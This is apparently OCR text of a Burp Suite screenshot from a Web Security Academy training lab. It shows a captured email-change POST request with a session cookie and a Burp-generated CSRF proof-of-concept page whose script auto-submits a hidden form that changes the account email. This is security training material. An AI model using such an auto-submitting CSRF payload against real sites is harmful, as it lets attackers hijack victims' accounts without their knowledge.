 Request to: https://0aae00c90340112080d858ff002100e1.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0aae00c90340112080d858ff002100e1.web-security-academy.net
3 Cookie: session=vrndWGdKfNBtbOLbsSKdZKuq58Lmg0ac
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aae00c90340112080d858ff002100e1.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aae00c90340112080d858ff002100e1.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="change&#64;me&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14